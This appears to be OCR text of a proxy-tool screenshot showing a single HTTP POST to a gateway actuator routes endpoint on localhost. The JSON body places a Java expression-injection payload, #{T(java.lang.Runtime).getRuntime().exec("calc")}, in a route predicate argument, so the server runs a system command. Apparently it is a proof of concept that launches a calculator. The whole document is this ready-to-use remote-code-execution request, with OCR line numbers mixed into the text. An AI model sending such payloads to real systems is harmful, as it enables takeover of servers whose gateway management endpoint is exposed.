 Request
Pretty Raw \n Actions
1 POST /actuator/gateway/routes/test7 HTTP/1.1
2 Host: 127.0.0.1:9000
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
5 Connection: close
6 Content-Length: 311
7 Content-Type: application/json
8
9 {
10 "id":"test7",
11 "predicates":[
{
12 "name":"Path",
13 "args":{
"_genkey_0":"#{T(java.lang.Runtime).getRuntime().exec(\"calc\")}"
}
14 }
],
15 "filters":[
{
16 "name":"AddResponseHeader",
17 "args":{
18 "name":"Result",
19 "value":"test7"
20 }
21 }
],
22 "uri":"http://127.0.0.1:9999/test7"
23 }
]